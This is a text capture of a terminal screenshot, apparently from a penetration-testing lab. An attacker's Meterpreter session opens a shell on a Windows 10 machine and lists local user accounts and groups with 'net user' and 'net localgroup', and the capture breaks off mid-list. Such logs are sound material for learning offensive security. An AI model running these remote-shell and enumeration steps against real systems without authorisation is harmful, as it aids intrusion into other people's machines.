 1 2 3 4 13:20
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop kali@kali: ~/Desktop
For more info on a specific command, use <command> -h or help <command>.
meterpreter > shell
Process 2220 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.3803]
(c) Microsoft Corporation. All rights reserved.
C:\Users\mouni\Downloads>net user
net user
User accounts for \\DESKTOP-H1QT9Q5
Administrator DefaultAccount Guest
mouni WDAGUtilityAccount
The command completed successfully.
C:\Users\mouni\Downloads>net localgroup
net localgroup
Aliases for \\DESKTOP-H1QT9Q5
*Access Control Assistance Operators
*Administrators
*Backup Operators
*Cryptographic Operators
*Device Owners
*Distributed COM Users
*Event Log Readers
*Guests
*Hyper-V Administrators
*IIS_IUSRS
*Network Configuration Operators
*Performance Log Users
*Performance Monitor Users
*Power Users